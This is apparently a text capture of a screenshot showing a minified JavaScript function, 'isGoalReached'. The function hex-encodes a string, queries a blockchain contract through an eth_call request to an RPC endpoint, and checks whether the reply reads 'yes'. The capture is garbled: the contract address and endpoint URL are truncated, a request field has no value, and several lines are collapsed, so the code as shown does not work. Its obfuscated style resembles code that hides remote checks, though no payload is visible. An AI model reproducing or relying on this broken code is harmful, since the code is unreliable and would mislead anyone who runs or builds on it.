 isGoalReached Aa ab .* 1 of 3
36 async function isGoalReached(e){
37 let t=(e,t="0x")=>{ ···
44 };
45 return address="0x7d0b5A06F",
46 start="0x24513bb6000000000000000000000000000000000000000000000000000000000000002",
47 uuid_hexed=t((encoder=new TextEncoder).encode(e),""),
48 len=Number(e.length).toString(16),
49 result_len=(result=start+"0".repeat(138-start.length-len.length)+len+uuid_hexed).length-2,result+="0".repeat(64-result_len%64),
50 answer=(await (
51 response=await fetch(
52 url="https://data-seed-prebs",
53 _config={
54 method:"POST",
55 headers:{
56 Accept:"application/json",
57 "Content-Type":"application/json"
58 },
59 body:JSON.stringify(
60 _data = {
61 method:"eth_call",
62 params:[{to:address,data:result},"latest"],
63 id:,
64 jsonrpc:"2.0"
65 })})
66 ).json()).result.slice(2),
67 offset = Number(t((unhexed = new Uint8Array(answer.match(/[\da-f]{2}/gi).map(function(e){return parseInt(e,16)}))).slice(0,32))),
68 len=Number(t(unhexed.slice(32,32+offset))),
69 "yes"==(value=String.fromCharCode.apply(null,unhexed.slice(32+offset,32+offset+len)))
70 }